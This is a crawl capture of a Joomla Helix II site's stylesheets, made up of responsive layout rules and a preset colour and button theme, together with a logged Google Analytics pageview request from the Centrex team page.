@media (min-width: 980px) and (max-width: 1199px) {
  #topbar>div>.module .mod-inner>div>a,
  #topbar>div>.module .mod-inner>div>div>p>a {
    font-size: 12px;
  }
  #sp-main-menu ul.level-0> li >a {
    padding: 6px;
  }
  #sp-main-menu li li:not(.sp-menu-group) a {
    padding: 6px;
  }
  #sp-home1,
  #sp-home2,
  #sp-home3,
  #sp-home4 {
    font-size: 16px;
    line-height: 23px;
  }
  #sp-home1 h3.header,
  #sp-home2 h3.header,
  #sp-home3 h3.header,
  #sp-home4 h3.header {
    font-size: 30px;
  }
  #sp-home1 .article-lead,
  #sp-home2 .article-lead,
  #sp-home3 .article-lead,
  #sp-home4 .article-lead {
    font-size: 20px;
  }
  .welcome-news ul.welcome-news li {
    margin-bottom: 0px;
  }
  .welcome-news ul.welcome-news li p {
    margin-bottom: 5px;
  }
  .welcome-news ul.welcome-news li .mod-articles-category-title {
    font-size: 22px;
    line-height: 25px;
  }
  #sp-bottom1 .module {
    max-width: initial;
    width: 21.7%;
  }
  #sp-footer1,
  #sp-footer2 {
    font-size: 14px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  #sp-home1 h3.header,
  #sp-home2 h3.header,
  #sp-home3 h3.header,
  #sp-home4 h3.header {
    font-size: 40px;
  }
  #sp-postcontent .child-menu ul.nav li {
    padding: 12px;
    width: 104px;
    height: 38px;
    margin-bottom: 10px;
  }
  #sp-bottom1 .module {
    max-width: initial;
    width: 30.4%;
    height: 180px;
    margin-bottom: 10px;
  }
  #sp-bottom1 .gap {
    height: 180px;
    margin-bottom: 10px;
  }
  #sp-bottom1 .gap:nth-child(6) {
    display: none;
  }
  .mod-ctxmembers.member-list .ctxmembers-div .ctx-item {
    width: 100%;
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .sp-main-menu-toggler {
    right: 0;
  }
  .search.top-search {
    width: 100%;
  }
  .search.top-search input[name="searchword"] {
    float: left;
    width: calc(100% - 43px);
  }
  #sp-topbar-wrapper #sp-top3,
  #sp-topbar-wrapper #sp-top5 {
    display: inline-block;
    float: left;
    width: 48%;
  }
  #sp-topbar-wrapper #sp-top5 {
    margin-left: 2%;
  }
  #sp-header-wrapper #sp-logo,
  #sp-header-wrapper #sp-head2 {
    display: inline-block;
    float: left;
    width: 48%;
  }
  #sp-header-wrapper #sp-head2 {
    margin-left: 2%;
  }
  #sp-home1,
  #sp-home4 {
    padding: 0;
    border: none;
  }
  #sp-home1 h3.header,
  #sp-home2 h3.header,
  #sp-home3 h3.header,
  #sp-home4 h3.header {
    text-align: center;
  }
  #sp-partners .coop-partners a {
    display: block;
    margin-bottom: 15px;
  }
  #sp-bottom1 .module {
    max-width: initial;
    width: 46.7%;
    margin-bottom: 10px;
    height: 180px;
  }
  #sp-bottom1 .gap {
    height: 180px;
    margin-bottom: 10px;
  }
  #sp-bottom1 .gap:nth-child(4),
  #sp-bottom1 .gap:nth-child(8) {
    display: none;
  }
}
@media (max-width: 500px) {
  #sp-bottom1 .module {
    width: 100%;
    height: auto;
  }
  #sp-bottom1 .gap {
    display: none;
  }
}
@media (max-width: 480px) {
  #sp-header-wrapper #sp-logo,
  #sp-header-wrapper #sp-head2 {
    display: block;
    float: none;
    width: 100%;
  }
  #sp-header-wrapper #sp-logo a,
  #sp-header-wrapper #sp-head2 a {
    display: block;
    text-align: center;
  }
  #sp-header-wrapper #sp-head2 {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://centrexstat.org/templates/shaper_helix_ii/css/presets/preset3.css
body_size: 2647
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
a:not(.btn) {
  color: #3d000c;
}
a:not(.btn):hover {
  color: #a3001f;
}
body {
  color: #313131;
}
body.bg {
  background: #f0f0f0;
}
#sp-header-wrapper .logo {
  background-image: url(../../images/presets/preset3/logo.png);
}
#sp-feature-wrapper a:not(.btn) {
  color: #ff0a39;
}
#sp-feature-wrapper a:not(.btn):hover {
  color: #ff708b;
}
.module.highlighted {
  background: #3498DB;
}
.module.highlighted a {
  color: #fff !important;
}
#sp-bottom-wrapper h3,
#sp-footer-wrapper h3 {
  color: #fff;
}
.sp-border {
  border-top: 1px solid #000000;
}
.sp-border::after {
  background: #2e0009;
}
.btn-primary,
button,
input[type='submit'],
input[type='button'],
submit {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #a31402;
  background-image: -moz-linear-gradient(top,#a30004,#a33300);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#a30004),to(#a33300));
  background-image: -webkit-linear-gradient(top,#a30004,#a33300);
  background-image: -o-linear-gradient(top,#a30004,#a33300);
  background-image: linear-gradient(to bottom,#a30004,#a33300);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa30003', endColorstr='#ffa33200', GradientType=0);
  border-color: #a33300 #a33300 #571b00;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #a33300;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
button:hover,
button:active,
button.active,
button.disabled,
button[disabled],
input[type='submit']:hover,
input[type='submit']:active,
input[type='submit'].active,
input[type='submit'].disabled,
input[type='submit'][disabled],
input[type='button']:hover,
input[type='button']:active,
input[type='button'].active,
input[type='button'].disabled,
input[type='button'][disabled],
submit:hover,
submit:active,
submit.active,
submit.disabled,
submit[disabled] {
  color: #fff;
  background-color: #a33300;
  *background-color: #8a2b00;
}
.btn-primary:active,
.btn-primary.active,
button:active,
button.active,
input[type='submit']:active,
input[type='submit'].active,
input[type='button']:active,
input[type='button'].active,
submit:active,
submit.active {
  background-color: #702300 \9;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1004890693&t=pageview&_s=1&dl=https%3A%2F%2Fcentrexstat.org%2Findex.php%2Fabout-centrex%2Fteam&ul=en-us%40posix&dt=Centrex%20-%20Team&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=746831484&gjid=828926028&cid=1002096919.1769515635&tid=UA-82622484-1&_gid=579927587.1769515635&_r=1&_slc=1&z=213572674
body_size: -451
content:
2,cG-14HJLLCK3D